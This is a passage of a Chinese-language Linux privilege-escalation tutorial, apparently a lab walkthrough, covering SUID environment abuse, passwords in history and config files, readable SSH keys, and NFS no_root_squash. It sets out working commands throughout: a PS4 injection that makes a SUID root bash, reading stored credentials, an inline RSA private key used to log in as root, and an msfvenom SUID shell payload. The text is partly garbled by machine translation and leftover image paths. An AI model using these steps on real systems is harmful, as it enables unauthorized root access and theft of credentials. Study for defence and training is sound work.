2.在SUID文件上运行字符串:
$ strings /usr/local/bin/suid-env2 /usr/sbin/service apache2 start
该文件可能正在尝试运行/usr/sbin/service程序
3.我们可以用策略来验证这一点:
$ strace -v -f -e execve /usr/local/bin/suid-env2 2>&1 | grep service
4.可选地,们也可以用Itrace验证:
$ ltrace /usr/local/bin/suid-env 2>&1 | grep service
这和上一步操作都是一样的 下面开始
5.运行支持bash调试的SUID文件,并分配给我们的有效载荷的PS4变量:
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chown root /tmp/rootbash; chmod +s /tmp/rootbash)' /usr/local/bin/suid-env2

6.使用 -p 命令行选项运行 /tmp/rootbash文件以获取root:
/tmp/rootbash -p

0x10 密码 &钥匙
前言
密码
虽然这看起来可能很漫长,但弱密码存储和密码重复使用可能是升级权限的简单方法。
虽然root用户的帐户密码被隐藏起来,并安全地存储在/etc/shadow中
但其他密码(如用于服务的密码)可能会 以普通文本存储在配置文件中。
如果根用户将密码重新用于服务,则可能会找到该密码并用于切换到根用户。
历史文件
历史文件记录用户在使用某些程序时发出的命令。
如果用户将密码键入命令的一部分,此密码可能会存储在历史记录文件中。
尝试使用发现ed 密码切换到根
实操
1.查看用户/home目录中隐藏文件的内容,文件名以"历史记录"结尾:
cat ~/.*history | less

两次q退出来
似乎连接到MySQL服务器的用户
rootpassword123
2.su 登录

配置文件
前言
许多服务和程序使用配置(配置)文件来存储设置。
如果服务需要对某件内容进行身份验证,则可能会将凭据存储在配置文件中。
如果这些配置文件是可访问的,并且它们存储的密码被特权用户重复使用,我们也许能够使用它作为该用户登录。
实操
1.列出用户家庭目录的内容:
ls

2.查看myvn.ovn 配置文件的内容:
$ cat myv*n.ov*n

发现OpenV*N验证用户的纯文本内容
3.查看文件内容:
cat /etc/openv*n/auth.txt

4.使用su 登录
su

SSH 密钥
前言
可以使用 SSH 密钥而不是密码来验证使用 SSH 的用户。
SSH密钥成对提供:一个私钥和一个公钥。私钥应始终保密。
如果用户不安全地存储了其私钥,则任何能够读取密钥的用户都可能能够使用它登录到他们的帐户。
实操
1.root用户的ssh密钥存储在.ssh
ls -l /.ssh

并且文件root_key是可读的
2.查看root_key文件的内容:
cat /.ssh/root_key

3.将root_key文件复制到kali并加权以便 SSH 接受它:
注意格式问题
-----BEGIN RSA PRIVATE KEY-----MIIEpAIBAAKCAQEA3IIf6Wczcdm38MZ9+QADSYq9FfKfwj0mJaUteyJHWHZ3/GNmgLTH3Fov2Ss8QuGfvvD4CQ1f4N0PqnaJ2WJrKSP8QyxJ7YtRTk0JoTSGWTeUpExlp4oSmTxYnO0LDcsezwNhBZn0kljtGu9p+dmmKbk40W4SWlTvU1LcEHRr6RgWMgQoOHhxUFddFtYrknS4GiL5TJH6bt57xoIECnRc/8suZyWzgRzbo+TvDewK3ZhBN7HDeV9G5JrjnVrDqSjhysUANmUTjUCTSsofUwlum+pU/dl9YCkXJRp7Hgy/QkFKpFETZ36Z0g1JtQkwWxUD/iFj+iapkLuMaVT5dCq9kQIDAQABAoIBAQDDWdSDppYA6uz2NiMsEULYSD0z0HqQTjQZbbhZOgkS6gFqa3VH2OCm6o8xSghdCB3Jvxk+i8bBI5bZYaLGH1boX6UArZ/g/mfNgpphYnMTXxYkaDo2ry/C6Z9nhukgEy78HvY5TCdL79Q+5JNyccuvcxRPFcDUniJYIzQqr7laCgNU2R1lL87Qai6B6gJpyB9cP68rA02244elWUXcZTk68p9dk2Q3tk3r/oYHf2LTkgPShXBEwP1VkF/2FFPvwi1JCCMUGS27avN7VDFru8hDPCCmE3j4N9Sw6X/sSDR9ESg4+iNTsD2ziwGDYnizzY2e1+75zLyYZ4N76JoPCYFxAoGBAPi0ALpmNz17iFClfIqDrunUy8JT4aFxl0kQ5y9rKeFwNu50nTIW1X+343539fKIcuPB0JY9ZkO9d4tp8M1Slebv/p4ITdKf43yTjClbd/FpyG2QNy3K824ihKlQVDC9eYezWWs2pqZk/AqO2IHSlzL4v0T0GyzOsKJH6NGTvYhrAoGBAOL6Wg07OXE08XsLJE+ujVPH4DQMqRz/G1vwztPkSmeqZ8/qsLW2bINLhndZdd1FaPzcU7LXiuDNcl5u+Pihbv73rPNZOsixkklb5t3Jg1OcvvYcL6hMRwLL4iqG8YDBmlK1Rg1CjY1csnqTOMJUVEHy0ofroEMLf/0uVRP3VsDzAoGBAIKFJSSt5Cu2GxIH51ZiSXeaH906XF132aeU4V83ZGFVnN6EAMN6zE0c2p1So5bHGVSCMM/IJVVDp+tYi/GVd+oc5YlWXlE9bAvC+3nw8P+XPoKRfwPfUOXp46lf6O8zYQZgj3r+0XLd6JA561ImjQdJGEg9u81GI9jm2D60xHFFAoGAPFatRcMuvAeFAl6t4njWnSUPVwbelhTDIyfa871GglRskHslSskaA7U6I9QmXxIqnL29ild+VdCHzM7XZNEVfrY8xdw8okmCR/okX2VIghuzMB3CFY1hez7T+tYwsTfGXKJP4wqEMsYntCoa9p4QYA+7I+LhkbEm7xk4CLzB1T0CgYB2Ijb2DpcWlxjX08JRVi8+R7T2Fhh4L5FuykcDeZm1OvYeCML32EfNWhp/Mr5B5GDmMHBRtKaiLS8/NRAokiibsCmMzQegmfipo+35DNTW66DDq47RFgR4LnM9yXzn+CbIJGeJk5XUFQuLSv0f6uiaWNi7t9UNyayRmwejI6phSw==-----END RSA PRIVATE KEY-----
chmod 600 root_key

4.使用密钥进行连接到 SSH 服务器
ssh -i root_key root@192.168.175.228

0x11 NFS
前言
NFS(网络文件系统)是一个流行的分布式文件系统。
NFS共享在/etc/exports文件中配置。
远程用户可以安装共享、访问、创建、修改文件。
默认情况下,创建的文件会继承remote用户的ID 和组ID(分别作为所有者和组),即使它们不存在 NFS 服务器上。
显示 NFS 服务器的导出列表:
showmount -e <target>
类似的nmap脚本:
nmap –sV –script=nfs-showmount <target>
安装 NFS 共享:
mount -o rw,vers=2 <target>:<share> <local_directory>
Root Squashing
Root Squashing是 NFS如何防止明显的特权升级。
如果远程用户是(或声称是)root(uid=0),NFS将改为"squash"用户,就好像他们是"nobody"用户一样,在"nogroup"组中。
虽然此行为是默认的,但它可以禁用!
no_root_squash
no_root_squash是一个 NFS 配置选项,它关闭root的squash。
当包含在可写入的共享配置中时,识别为"root"的远程用户可以作为本地根用户在 NFS 共享上创建文件。
实操
1.检查 /etc/exports 的内容,了解具有no_root_squash选项的配置:
cat /etc/exports

2.确认NFS 共享可用于远程安装:
showmount -e 192.168.1.25

3.在kali上创建一个文件夹,并安装/tmp NFS共享:
mkdir /tmp/nfs mount -o rw,vers=2 192.168.175.228:/tmp /tmp/nfs

4.使用kali上的root用户生成有效载荷并将其保存到安装的共享中:
msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf

5.确保文件具有 SUID 位集,并且每个用户都可执行:
chmod +xs /tmp/nfs/shell.elf

6.在目标机器上,执行文件以获取root:
/tmp/shell.elf bash-4.1

权限提升总结
1.信息收集(id, whoami)2.运行Linux Smart Enumeration,并增加级别。3.运行LinEnum和其他脚本
快速查找home中的文件 目录和其他公共位置(例如/var,/backup,/var/logs)
注意:如果用户有一个历史文件,它可能有 重要的信息,比如命令或者 密码
Sudo,Cron jobs,SUID文件
好好看看root进程,列举它们的版本,检查可以转发到的内部端口
最后考虑内核漏洞,进行提权
最后请大家谨记网络安全法,遵纪守法,不要擅自做违法的事情,后果自负
希望此文对大家有帮助!
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 提权
提权
 红队攻防演练
红队攻防演练
 攻防渗透宝典
攻防渗透宝典
 安全渗透与测试
安全渗透与测试
 菜鸟的成长记录
菜鸟的成长记录
 信息安全
信息安全











